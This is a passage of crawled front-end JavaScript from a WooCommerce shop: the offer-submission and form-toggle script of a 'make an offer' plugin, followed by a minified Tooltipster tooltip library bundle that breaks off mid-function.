                    $('#tab_custom_ofwc_offer_tab_alt_message_custom').hide();

                    // show loader image
                    $('#offer-submit-loader').show();

                    var formData = {};
                    formData['offer_name'] = offerName;
                    formData['offer_email'] = offerEmail;
                    formData['offer_phone'] = offerPhone;
                    formData['offer_company_name'] = offerCompanyName;
                    formData['offer_quantity'] = offerQuantity;
                    formData['offer_price_each'] = offerPriceEach;
                    formData['offer_product_id'] = offerProductId;
                    formData['offer_variation_id'] = offerVariationId;
                    formData['parent_offer_id'] = parentOfferId;
                    formData['parent_offer_uid'] = parentOfferUid;
                    formData['offer_notes'] = offerNotes;
                    formData['gRecaptchaResponse'] = gRecaptchaResponse;

                    // ajax submit offer
                    var ajaxtarget = '?woocommerceoffer_post=1';

                    // abort any pending request
                    if (request) {
                        request.abort();
                    }

                    // fire off the request
                    var request = $.ajax({
                        url: ajaxtarget,
                        type: "post",
                        data: formData
                    });

                    // callback handler that will be called on success
                    request.done(function (response, textStatus, jqXHR){
                        if(request.statusText == 'success'){

                            var myObject = JSON.parse(request.responseText);

                            var responseStatus = myObject['statusmsg'];
                            var responseStatusDetail = myObject['statusmsgDetail'];

                            if(responseStatus == 'failed')
                            {
                                //console.log('failed');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                            }
                            else if(responseStatus == 'failed-custom')
                            {
                                //console.log('failed-custom-msg');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom ul #alt-message-custom').html("<strong>Error: </strong>"+responseStatusDetail);
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                            }
                            else if(responseStatus == 'failed-spam')
                            {
                                //console.log('failed-custom-msg');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom ul #alt-message-custom').html("<strong>Error: </strong>"+responseStatusDetail);
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                                $('#tab_custom_ofwc_offer_tab_inner fieldset').hide();
                            }
                            else
                            {
                                // SUCCESS
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                                $('#tab_custom_ofwc_offer_tab_inner fieldset').hide();
                                $('#tab_custom_ofwc_offer_tab_alt_message_success').slideToggle('fast');
                            }

                        } else {
                            //console.log('error received');
                            //alert('Timeout has likely occured, please refresh this page to reinstate your session');
                            // Hide loader image
                            $('#offer-submit-loader').hide();
                            $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                            $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                        }
                    });

                    // callback handler that will be called on failure
                    request.fail(function (jqXHR, textStatus, errorThrown){
                        // log the error to the console
                        // Hide loader image
                        $('#offer-submit-loader').hide();
                        $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                    });
                }
                else
                {
                    // Hide loader image
                    $('#offer-submit-loader').hide();
                    $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                }
                return false;
            });
			
			
			// offer quantity input keyup
		$('#woocommerce-make-offer-form-quantity').keyup(function() {  
			updateTotal();
		});
		
		// offer price each input keyup
		$('#woocommerce-make-offer-form-price-each').keyup(function() {  
			updateTotal();
		});

	
			
			

        });
		
			// Update totals
		 function updateTotal() {   //alert('sad');
			var input1 = $('#woocommerce-make-offer-form-quantity').autoNumeric('get');
			var input2 = $('#woocommerce-make-offer-form-price-each').autoNumeric('get');
			if (isNaN(input1) || isNaN(input2)) {
				$('#woocommerce-make-offer-form-total').val('');
			} else {
				var theTotal = (input1 * input2);
                var currencySymbol = $('#woocommerce-make-offer-form-total').attr('data-currency-symbol');
                if(!currencySymbol) {
                    currencySymbol = '$';
                }
				$('#woocommerce-make-offer-form-total').val(parseFloat(theTotal, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString());
			}
		};
			

        function angelleyeOpenMakeOfferForm(){

            if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
            {
                if( $("#lightbox_custom_ofwc_offer_form").hasClass('active') )
                {
                    $("#lightbox_custom_ofwc_offer_form").hide();
                    $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                    $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
                }
                else
                {
                    $("#lightbox_custom_ofwc_offer_form").addClass('active');
                    $("#lightbox_custom_ofwc_offer_form").show();
                    $("#lightbox_custom_ofwc_offer_form_close_btn").show();
                }

                if( $("#woocommerce-make-offer-form-quantity").attr('type') == 'hidden' )
                {
                    $("#woocommerce-make-offer-form-price-each").focus();
                }
                else
                {
                    $("#woocommerce-make-offer-form-quantity").focus();
                }
            }
            else
            {
                $(".woocommerce-tabs .tabs li").removeClass("active");
                $(".woocommerce-tabs .tabs li.tab_custom_ofwc_offer_tab").addClass("active");
                $(".woocommerce-tabs div.panel").css("display", "none");
                $(".woocommerce-tabs div#tab-tab_custom_ofwc_offer").css("display", "block");

                if( $("#woocommerce-make-offer-form-quantity").attr('type') == 'hidden' )
                {
                    $("#woocommerce-make-offer-form-price-each").focus();
                }
                else
                {
                    $("#woocommerce-make-offer-form-quantity").focus();
                }

                var targetTab = $(".tab_custom_ofwc_offer_tab");
                $('html, body').animate({
                    scrollTop: $(targetTab).offset().top - '100'
                }, 'fast');
            }

            return false;
        }

        $(window).load(function(){

            if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
            {
                $("#aeofwc-close-lightbox-link").css('display','block');
            }
        });

		$(window).load(function(){
			var variantDisplay = $('.single_variation_wrap').css('display');
			if($('body.woocommerce.single-product #content div.product').hasClass('product-type-variable') && variantDisplay != 'block')
			{
                if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
                {
                    $("#lightbox_custom_ofwc_offer_form").hide();
                    $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                    $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
                }
                else
                {
                    $('#tab_custom_ofwc_offer_tab_inner').hide();
                }
                $('#tab_custom_ofwc_offer_tab_alt_message').show();
			}
		});
		$(window).load(function(){
			var datFunction = function () {
				$('.variations select').change(function() {
					
					$('#tab_custom_ofwc_offer_tab_alt_message_2').hide();
					$('#tab_custom_ofwc_offer_tab_alt_message_success').hide();
					$('#tab_custom_ofwc_offer_tab_inner fieldset').show();
					
					var selectedVariantOption = $('.variations select').val();
					//var variantDisplay = $('.single_variation_wrap.ofwc_offer_tab_form_wrap').css('display');
					
					// Toggle form based on visibility
					if(selectedVariantOption == '')
					{
						$('#tab_custom_ofwc_offer_tab_inner').hide();
						$('#tab_custom_ofwc_offer_tab_alt_message').show();
					}
					else
					{
						$('#tab_custom_ofwc_offer_tab_inner').show();
						$('#tab_custom_ofwc_offer_tab_alt_message').hide();				
					}
				});
			}();
			datFunction;
		});

		

        /**
         * Adds bn code for PayPal Standard
         * @since   0.1.0
         */
        var CheckPayPalStdBn = function () {
            if ($('input[name="business"]').length > 0) {
                if ($('input[name="bn"]').length > 0) {
                    $('input[name="bn"]').val("AngellEYE_PHPClass");

                }
                else {
                    $('input[name="business"]').after("<input type='hidden' name='bn' value='AngellEYE_PHPClass' />");
                }
            }
        };

        // Check for PayPal Standard bn
        CheckPayPalStdBn();

    });
}(jQuery));


--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5
body_size: 11006
content:
"use strict";
!function (t, i) {
    "function" == typeof define && define.amd ? define(["jquery"], function (t) {
        return i(t)
    }) : "object" == typeof exports ? module.exports = i(require("jquery")) : i(jQuery)
}(0, function (t) {
    function i(t) {
        this.$container, this.constraints = null, this.__$tooltiptooltip, this.__init(t)
    }

    function o(i, o) {
        var e = !0;
        return t.each(i, function (t, n) {
            return void 0 === o[t] || i[t] !== o[t] ? (e = !1, !1) : void 0
        }), e
    }

    function e(i) {
        var o = i.attr("id"), e = o ? r.window.document.getElementById(o) : null;
        return e ? e === i[0] : t.contains(r.window.document.body, i[0])
    }

    var n = {
        animation: "fade",
        animationDuration: 350,
        content: null,
        contentAsHTML: !1,
        contentCloning: !1,
        debug: !0,
        delay: 300,
        delayTouch: [300, 500],
        functionInit: null,
        functionBefore: null,
        functionReady: null,
        functionAfter: null,
        functionFormat: null,
        IEmin: 6,
        interactive: !1,
        multiple: !1,
        parent: null,
        plugins: ["sideTip"],
        repositionOnScroll: !1,
        restoration: "none",
        selfDestruction: !0,
        theme: [],
        timer: 0,
        trackerInterval: 500,
        trackOrigin: !1,
        trackTooltip: !1,
        trigger: "hover",
        triggerClose: {click: !1, mouseleave: !1, originClick: !1, scroll: !1, tap: !1, touchleave: !1},
        triggerOpen: {click: !1, mouseenter: !1, tap: !1, touchstart: !1},
        updateAnimation: "rotate",
        zIndex: 9999999
    }, s = "undefined" != typeof window ? window : null, r = {
        hasTouchCapability: !(!s || !("ontouchstart" in s || s.DocumentTouch && s.document instanceof s.DocumentTouch || s.navigator.maxTouchPoints)),
        hasTransitions: function () {
            if (!s) return !1;
            var t = (s.document.body || s.document.documentElement).style, i = "transition",
                o = ["Moz", "Webkit", "Khtml", "O", "ms"];
            if ("string" == typeof t[i]) return !0;
            i = i.charAt(0).toUpperCase() + i.substr(1);
            for (var e = 0; e < o.length; e++) if ("string" == typeof t[o[e] + i]) return !0;
            return !1
        }(),
        IE: !1,
        semVer: "4.2.6",
        window: s
    }, _ = function () {
        this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__instancesLatestArr = [], this.__plugins = {}, this._env = r
    };
    _.prototype = {
        __bridge: function (i, o, e) {
            if (!o[e]) {
                var s = function () {
                };
                s.prototype = i;
                var r = new s;
                r.__init && r.__init(o), t.each(i, function (t, i) {
                    0 != t.indexOf("__") && (o[t] ? n.debug && console.log("The " + t + " method of the " + e + " plugin conflicts with another plugin or native methods") : (o[t] = function () {
                        return r[t].apply(r, Array.prototype.slice.apply(arguments))
                    }, o[t].bridged = r))
                }), o[e] = r
            }
            return this
        }, __setWindow: function (t) {
            return r.window = t, this
        }, _getRuler: function (t) {
            return new i(t)
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _plugin: function (i) {
            var o = this;
            if ("string" == typeof i) {
                var e = i, n = null;
                return e.indexOf(".") > 0 ? n = o.__plugins[e] : t.each(o.__plugins, function (t, i) {
                    return i.name.substring(i.name.length - e.length - 1) == "." + e ? (n = i, !1) : void 0
                }), n
            }
            if (i.name.indexOf(".") < 0) throw new Error("Plugins must be namespaced");
            return o.__plugins[i.name] = i, i.core && o.__bridge(i.core, o, i.name), this
        }, _trigger: function () {
            var t = Array.prototype.slice.apply(arguments);
            return "string" == typeof t[0] && (t[0] = {type: t[0]}), this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, t), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, t), this
        }, instances: function (i) {
            var o = [];
            return t(i || ".tooltipstered").each(function () {
                var i = t(this), e = i.data("tooltipster-ns");
                e && t.each(e, function (t, e) {
                    o.push(i.data(e))
                })
            }), o
        }, instancesLatest: function () {
            return this.__instancesLatestArr
        }, off: function () {
            return this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, origins: function (i) {
            return t((i ? i + " " : "") + ".tooltipstered").toArray()
        }, setDefaults: function (i) {
            return t.extend(n, i), this
        }, triggerHandler: function () {
            return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.tooltipster = new _, t.Tooltipster = function (i, o) {
        this.__callbacks = {
            close: [],
            open: []
        }, this.__closingTime, this.__Content, this.__contentBcr, this.__destroyed = !1, this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__enabled = !0, this.__garbageCollector, this.__Geometry, this.__lastPosition, this.__namespace = "tooltipster-" + Math.round(1e6 * Math.random()), this.__options, this.__$originParents, this.__pointerIsOverOrigin = !1, this.__previousThemes = [], this.__state = "closed", this.__timeouts = {
            close: [],
            open: null
        }, this.__touchEvents = [], this.__tracker = null, this._$origin, this._$tooltip, this.__init(i, o)
    }, t.Tooltipster.prototype = {
        __init: function (i, o) {
            var e = this;
            if (e._$origin = t(i), e.__options = t.extend(!0, {}, n, o), e.__optionsFormat(), !r.IE || r.IE >= e.__options.IEmin) {
                var s = null;
                if (void 0 === e._$origin.data("tooltipster-initialTitle") && (void 0 === (s = e._$origin.attr("title")) && (s = null), e._$origin.data("tooltipster-initialTitle", s)), null !== e.__options.content) e.__contentSet(e.__options.content); else {
                    var _, a = e._$origin.attr("data-tooltip-content");
                    a && (_ = t(a)), _ && _[0] ? e.__contentSet(_.first()) : e.__contentSet(s)
                }
                e._$origin.removeAttr("title").addClass("tooltipstered"), e.__prepareOrigin(), e.__prepareGC(), t.each(e.__options.plugins, function (t, i) {
                    e._plug(i)
                }), r.hasTouchCapability && t(r.window.document.body).on("touchmove." + e.__namespace + "-triggerOpen", function (t) {
                    e._touchRecordEvent(t)
                }), e._on("created", function () {
                    e.__prepareTooltip()
                })._on("repositioned", function (t) {
                    e.__lastPosition = t.position
                })
            } else e.__options.disabled = !0
        }, __contentInsert: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content"), o = t.__Content;
            return t._trigger({
                type: "format", content: t.__Content, format: function (t) {
                    o = t
                }
            }), t.__options.functionFormat && (o = t.__options.functionFormat.call(t, t, {origin: t._$origin[0]}, t.__Content)), "string" != typeof o || t.__options.contentAsHTML ? i.empty().append(o) : i.text(o), t
        }, __contentSet: function (i) {
            return i instanceof t && this.__options.contentCloning && (i = i.clone(!0)), this.__Content = i, this._trigger({
                type: "updated",
                content: i
            }), this
        }, __destroyError: function () {
            throw new Error("This tooltip has been destroyed and cannot execute your method call.")
        }, __geometry: function () {
            var i = this, o = i._$origin, e = i._$origin.is("area");
            if (e) {
                var n = i._$origin.parent().attr("name");
                o = t('img[usemap="#' + n + '"]')
            }
            var s = o[0].getBoundingClientRect(), _ = t(r.window.document), a = t(r.window), l = o, p = {
                available: {document: null, window: null},
                document: {size: {height: _.height(), width: _.width()}},
                window: {
                    scroll: {
                        left: r.window.scrollX || r.window.document.documentElement.scrollLeft,
                        top: r.window.scrollY || r.window.document.documentElement.scrollTop
                    }, size: {height: a.height(), width: a.width()}
                },
                origin: {
                    fixedLineage: !1,
                    offset: {},
                    size: {height: s.bottom - s.top, width: s.right - s.left},
                    usemapImage: e ? o[0] : null,
                    windowOffset: {bottom: s.bottom, left: s.left, right: s.right, top: s.top}
                }
            };
            if (e) {
                var c = i._$origin.attr("shape"), h = i._$origin.attr("coords");
                if (h && (h = h.split(","), t.map(h, function (t, i) {
                    h[i] = parseInt(t)
                })), "default" != c) switch (c) {
                    case"circle":
                        var d = h[0], u = h[1], g = h[2], f = u - g, m = d - g;
                        p.origin.size.height = 2 * g, p.origin.size.width = p.origin.size.height, p.origin.windowOffset.left += m, p.origin.windowOffset.top += f;
                        break;
                    case"rect":
                        var w = h[0], v = h[1], y = h[2], b = h[3];
                        p.origin.size.height = b - v, p.origin.size.width = y - w, p.origin.windowOffset.left += w, p.origin.windowOffset.top += v;
                        break;
                    case"poly":
                        for (var $ = 0, C = 0, O = 0, T = 0, z = "even", E = 0; E < h.length; E++) {
                            var I = h[E];
                            "even" == z ? (I > O && (O = I, 0 === E && ($ = O)), $ > I && ($ = I), z = "odd") : (I > T && (T = I, 1 == E && (C = T)), C > I && (C = I), z = "even")
                        }
                        p.origin.size.height = T - C, p.origin.size.width = O - $, p.origin.windowOffset.left += $, p.origin.windowOffset.top += C
                }
            }
            for (i._trigger({
                type: "geometry",
                edit: function (t) {
                    p.origin.size.height = t.height, p.origin.windowOffset.left = t.left, p.origin.windowOffset.top = t.top, p.origin.size.width = t.width
                },
                geometry: {
                    height: p.origin.size.height,
                    left: p.origin.windowOffset.left,
                    top: p.origin.windowOffset.top,
                    width: p.origin.size.width
                }
            }), p.origin.windowOffset.right = p.origin.windowOffset.left + p.origin.size.width, p.origin.windowOffset.bottom = p.origin.windowOffset.top + p.origin.size.height, p.origin.offset.left = p.origin.windowOffset.left + p.window.scroll.left, p.origin.offset.top = p.origin.windowOffset.top + p.window.scroll.top, p.origin.offset.bottom = p.origin.offset.top + p.origin.size.height, p.origin.offset.right = p.origin.offset.left + p.origin.size.width, p.available.document = {
                bottom: {
                    height: p.document.size.height - p.origin.offset.bottom,
                    width: p.document.size.width
                },
                left: {height: p.document.size.height, width: p.origin.offset.left},
                right: {height: p.document.size.height, width: p.document.size.width - p.origin.offset.right},
                top: {height: p.origin.offset.top, width: p.document.size.width}
            }, p.available.window = {
                bottom: {
                    height: Math.max(p.window.size.height - Math.max(p.origin.windowOffset.bottom, 0), 0),
                    width: p.window.size.width
                },
                left: {height: p.window.size.height, width: Math.max(p.origin.windowOffset.left, 0)},
                right: {
                    height: p.window.size.height,
                    width: Math.max(p.window.size.width - Math.max(p.origin.windowOffset.right, 0), 0)
                },
                top: {height: Math.max(p.origin.windowOffset.top, 0), width: p.window.size.width}
            }; "html" != l[0].tagName.toLowerCase();) {
                if ("fixed" == l.css("position")) {
                    p.origin.fixedLineage = !0;
                    break
                }
                l = l.parent()
            }
            return p
        }, __optionsFormat: function () {
            return "number" == typeof this.__options.animationDuration && (this.__options.animationDuration = [this.__options.animationDuration, this.__options.animationDuration]), "number" == typeof this.__options.delay && (this.__options.delay = [this.__options.delay, this.__options.delay]), "number" == typeof this.__options.delayTouch && (this.__options.delayTouch = [this.__options.delayTouch, this.__options.delayTouch]), "string" == typeof this.__options.theme && (this.__options.theme = [this.__options.theme]), null === this.__options.parent ? this.__options.parent = t(r.window.document.body) : "string" == typeof this.__options.parent && (this.__options.parent = t(this.__options.parent)), "hover" == this.__options.trigger ? (this.__options.triggerOpen = {
                mouseenter: !0,
                touchstart: !0
            }, this.__options.triggerClose = {
                mouseleave: !0,
                originClick: !0,
                touchleave: !0
            }) : "click" == this.__options.trigger && (this.__options.triggerOpen = {
                click: !0,
                tap: !0
            }, this.__options.triggerClose = {click: !0, tap: !0}), this._trigger("options"), this
        }, __prepareGC: function () {
            var i = this;
            return i.__options.selfDestruction ? i.__garbageCollector = setInterval(function () {
                var o = (new Date).getTime();
                i.__touchEvents = t.grep(i.__touchEvents, function (t, i) {
                    return o - t.time > 6e4
                }), e(i._$origin) || i.close(function () {
                    i.destroy()
                })
            }, 2e4) : clearInterval(i.__garbageCollector), i
        }, __prepareOrigin: function () {
            var t = this;
            if (t._$origin.off("." + t.__namespace + "-triggerOpen"), r.hasTouchCapability && t._$origin.on("touchstart." + t.__namespace + "-triggerOpen touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen", function (i) {
                t._touchRecordEvent(i)
            }), t.__options.triggerOpen.click || t.__options.triggerOpen.tap && r.hasTouchCapability) {
                var i = "";
                t.__options.triggerOpen.click && (i += "click." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.tap && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && t._open(i)
                })
            }
            if (t.__options.triggerOpen.mouseenter || t.__options.triggerOpen.touchstart && r.hasTouchCapability) {
                i = "";
                t.__options.triggerOpen.mouseenter && (i += "mouseenter." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.touchstart && r.hasTouchCapability && (i += "touchstart." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    !t._touchIsTouchEvent(i) && t._touchIsEmulatedEvent(i) || (t.__pointerIsOverOrigin = !0, t._openShortly(i))
                })
            }
            if (t.__options.triggerClose.mouseleave || t.__options.triggerClose.touchleave && r.hasTouchCapability) {
                i = "";
                t.__options.triggerClose.mouseleave && (i += "mouseleave." + t.__namespace + "-triggerOpen "), t.__options.triggerClose.touchleave && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && (t.__pointerIsOverOrigin = !1)
                })
            }
            return t
        }, __prepareTooltip: function () {
            var i = this, o = i.__options.interactive ? "auto" : "";
            return i._$tooltip.attr("id", i.__namespace).css({
                "pointer-events": o,
                zIndex: i.__options.zIndex
            }), t.each(i.__previousThemes, function (t, o) {
                i._$tooltip.removeClass(o)
            }), t.each(i.__options.theme, function (t, o) {
                i._$tooltip.addClass(o)
            }), i.__previousThemes = t.merge([], i.__options.theme), i
        }, __scrollHandler: function (i) {
            var o = this;
            if (o.__options.triggerClose.scroll) o._close(i); else if (e(o._$origin) && e(o._$tooltip)) {
                var n = null;
                if (i.target === r.window.document) o.__Geometry.origin.fixedLineage || o.__options.repositionOnScroll && o.reposition(i); else {
                    n = o.__geometry();
                    var s = !1;
                    if ("fixed" != o._$origin.css("position") && o.__$originParents.each(function (i, o) {
                        var e = t(o), r = e.css("overflow-x"), _ = e.css("overflow-y");
                        if ("visible" != r || "visible" != _) {
                            var a = o.getBoundingClientRect();
                            if ("visible" != r && (n.origin.windowOffset.left < a.left || n.origin.windowOffset.right > a.right)) return s = !0, !1;
                            if ("visible" != _ && (n.origin.windowOffset.top < a.top || n.origin.windowOffset.bottom > a.bottom)) return s = !0, !1
                        }
                        return "fixed" != e.css("position") && void 0
                    }), s) o._$tooltip.css("visibility", "hidden"); else if (o._$tooltip.css("visibility", "visible"), o.__options.repositionOnScroll) o.reposition(i); else {
                        var _ = n.origin.offset.left - o.__Geometry.origin.offset.left,
                            a = n.origin.offset.top - o.__Geometry.origin.offset.top;
                        o._$tooltip.css({left: o.__lastPosition.coord.left + _, top: o.__lastPosition.coord.top + a})
                    }
                }
                o._trigger({type: "scroll", event: i, geo: n})
            }
            return o
        }, __stateSet: function (t) {
            return this.__state = t, this._trigger({type: "state", state: t}), this
        }, __timeoutsClear: function () {
            return clearTimeout(this.__timeouts.open), this.__timeouts.open = null, t.each(this.__timeouts.close, function (t, i) {
                clearTimeout(i)
            }), this.__timeouts.close = [], this
        }, __trackerStart: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content");
            return t.__options.trackTooltip && (t.__contentBcr = i[0].getBoundingClientRect()), t.__tracker = setInterval(function () {
                if (e(t._$origin) && e(t._$tooltip)) {
                    if (t.__options.trackOrigin) {
                        var n = t.__geometry(), s = !1;
                        o(n.origin.size, t.__Geometry.origin.size) && (t.__Geometry.origin.fixedLineage ? o(n.origin.windowOffset, t.__Geometry.origin.windowOffset) && (s = !0) : o(n.origin.offset, t.__Geometry.origin.offset) && (s = !0)), s || (t.__options.triggerClose.mouseleave ? t._close() : t.reposition())
                    }
                    if (t.__options.trackTooltip) {
                        var r = i[0].getBoundingClientRect();
                        r.height === t.__contentBcr.height && r.width === t.__contentBcr.width || (t.reposition(), t.__contentBcr = r)
                    }
                } else t._close()
            }, t.__options.trackerInterval), t
        }, _close: function (i, o, e) {
            var n = this, s = !0;
            if (n._trigger({
                type: "close", event: i, stop: function () {
                    s = !1
                }
            }), s || e) {
                o && n.__callbacks.close.push(o), n.__callbacks.open = [], n.__timeoutsClear();
                var _ = function () {
                    t.each(n.__callbacks.close, function (t, o) {
                        o.call(n, n, {event: i, origin: n._$origin[0]})
                    }), n.__callbacks.close = []
                };
                if ("closed" != n.__state) {
                    var a = !0, l = (new Date).getTime() + n.__options.animationDuration[1];
                    if ("disappearing" == n.__state && l > n.__closingTime && n.__options.animationDuration[1] > 0 && (a = !1), a) {
                        n.__closingTime = l, "disappearing" != n.__state && n.__stateSet("disappearing");
                        var p = function () {
                            clearInterval(n.__tracker), n._trigger({
                                type: "closing",
                                event: i
                            }), n._$tooltip.off("." + n.__namespace + "-triggerClose").removeClass("tooltipster-dying"), t(r.window).off("." + n.__namespace + "-triggerClose"), n.__$originParents.each(function (i, o) {
                                t(o).off("scroll." + n.__namespace + "-triggerClose")
                            }), n.__$originParents = null, t(r.window.document.body).off("." + n.__namespace + "-triggerClose"), n._$origin.off("." + n.__namespace + "-triggerClose"), n._off("dismissable"), n.__stateSet("closed"), n._trigger({
                                type: "after",
                                event: i
                            }), n.__options.functionAfter && n.__options.functionAfter.call(n, n, {
                                event: i,
                                origin: n._$origin[0]
                            }), _()
                        };
                        r.hasTransitions ? (n._$tooltip.css({
                            "-moz-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[1] + "ms",
                            "animation-duration": n.__options.animationDuration[1] + "ms",
                            "transition-duration": n.__options.animationDuration[1] + "ms"
                        }), n._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"), n.__options.animationDuration[1] > 0 && n._$tooltip.delay(n.__options.animationDuration[1]), n._$tooltip.queue(p)) : n._$tooltip.stop().fadeOut(n.__options.animationDuration[1], p)
                    }
                } else _()
            }
            return n
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _open: function (i, o) {
            var n = this;
            if (!n.__destroying && e(n._$origin) && n.__enabled) {
                var s = !0;
                if ("closed" == n.__state && (n._trigger({
                    type: "before", event: i, stop: function () {
                        s = !1
                    }
                }), s && n.__options.functionBefore && (s = n.__options.functionBefore.call(n, n, {
                    event: i,
                    origin: n._$origin[0]
                }))), !1 !== s && null !== n.__Content) {
                    o && n.__callbacks.open.push(o), n.__callbacks.close = [], n.__timeoutsClear();
                    var _, a = function () {
                        "stable" != n.__state && n.__stateSet("stable"), t.each(n.__callbacks.open, function (t, i) {
                            i.call(n, n, {origin: n._$origin[0], tooltip: n._$tooltip[0]})
                        }), n.__callbacks.open = []
                    };
                    if ("closed" !== n.__state) _ = 0, "disappearing" === n.__state ? (n.__stateSet("appearing"), r.hasTransitions ? (n._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a)) : n._$tooltip.stop().fadeIn(a)) : "stable" == n.__state && a(); else {
                        if (n.__stateSet("appearing"), _ = n.__options.animationDuration[0], n.__contentInsert(), n.reposition(i, !0), r.hasTransitions ? (n._$tooltip.addClass("tooltipster-" + n.__options.animation).addClass("tooltipster-initial").css({
                            "-moz-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[0] + "ms",
                            "animation-duration": n.__options.animationDuration[0] + "ms",
                            "transition-duration": n.__options.animationDuration[0] + "ms"
                        }), setTimeout(function () {
                            "closed" != n.__state && (n._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a))
                        }, 0)) : n._$tooltip.css("display", "none").fadeIn(n.__options.animationDuration[0], a), n.__trackerStart(), t(r.window).on("resize." + n.__namespace + "-triggerClose", function (i) {
                            var o = t(document.activeElement);
                            (o.is("input") || o.is("textarea")) && t.contains(n._$tooltip[0], o[0]) || n.reposition(i)
                        }).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                            n.__scrollHandler(t)
                        }), n.__$originParents = n._$origin.parents(), n.__$originParents.each(function (i, o) {
                            t(o).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                                n.__scrollHandler(t)
                            })
                        }), n.__options.triggerClose.mouseleave || n.__options.triggerClose.touchleave && r.hasTouchCapability) {
                            n._on("dismissable", function (t) {
                                t.dismissable ? t.delay ? (h = setTimeout(function () {
                                    n._close(t.event)
                                }, t.delay), n.__timeouts.close.push(h)) : n._close(t) : clearTimeout(h)
                            });
                            var l = n._$origin, p = "", c = "", h = null;
                            n.__options.interactive && (l = l.add(n._$tooltip)), n.__options.triggerClose.mouseleave && (p += "mouseenter." + n.__namespace + "-triggerClose ", c += "mouseleave." + n.__namespace + "-triggerClose "), n.__options.triggerClose.touchleave && r.hasTouchCapability && (p += "touchstart." + n.__namespace + "-triggerClose", c += "touchend." + n.__namespace + "-triggerClose touchcancel." + n.__namespace + "-triggerClose"), l.on(c, function (t) {
                                if (n._touchIsTouchEvent(t) || !n._touchIsEmulatedEvent(t)) {
